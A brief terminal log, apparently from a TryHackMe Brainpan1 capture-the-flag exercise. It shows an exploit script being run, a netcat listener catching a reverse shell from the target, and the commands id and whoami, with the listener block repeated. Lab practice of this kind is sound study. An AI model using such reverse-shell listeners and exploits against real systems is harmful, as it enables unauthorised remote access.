 [✗]-[root@unknown101]-[]-[~/Desktop/tryhackme/Brainpan1]
#./exploit.py
[root@unknown101]-[]-[~/Desktop/tryhackme/Brainpan1]
#
[root@unknown101]-[]-[~/Desktop/tryhackme/Brainpan1]
#rlwrap nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.9.146.148] from (UNKNOWN) [10.10.10.181] 4794
id
[root@unknown101]-[]-[~/Desktop/tryhackme/Brainpan1]
#rlwrap nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.9.146.148] from (UNKNOWN) [10.10.10.181] 4794
id
whoami
[root@unknown101]-[]-[~/Desktop/tryhackme/Brainpan1]
#